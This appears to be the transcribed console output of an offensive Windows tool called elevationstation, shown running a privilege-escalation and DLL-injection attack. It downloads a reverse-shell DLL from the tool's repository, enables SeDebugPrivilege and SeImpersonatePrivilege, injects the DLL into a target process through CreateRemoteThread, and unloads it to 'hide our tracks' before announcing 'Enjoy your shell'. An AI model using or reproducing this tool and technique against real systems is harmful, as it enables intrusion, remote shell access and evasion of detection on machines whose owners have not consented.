 Administrator: Command Prompt
C:\Users\ \Documents\GitHub\elevationstation\x64\Debug>elevationstation.exe -p 4608 -dll
[+] Downloading your dll from the elevationstation repo for the rev sh311 now!
####################################################################################################
########################### 100.0%
[+] opened process token!
[+] Privilege: SeDebugPrivilege added successfully!!!
[+] opened process token!
[+] Privilege: SeImpersonatePrivilege added successfully!!!
[+] Opening process handle for PID: 4608
[+] PID 4608 is 64-bit!
[+] Allocating memory in remote process...
[+] Writing memory to remote process...
[+] Creating remote thread...
[+] Remote Process Injection completed successfully!!!
[+] Now, time to unload the injected dll to hide our tracks...
[+] found the dll within the injected process!
C:\Users\public\mig2.dll (0x63300000)
[+] CreateRemoteThread success and injected dll unloaded!  Enjoy your shell ;)
C:\Users\ \Documents\GitHub\elevationstation\x64\Debug>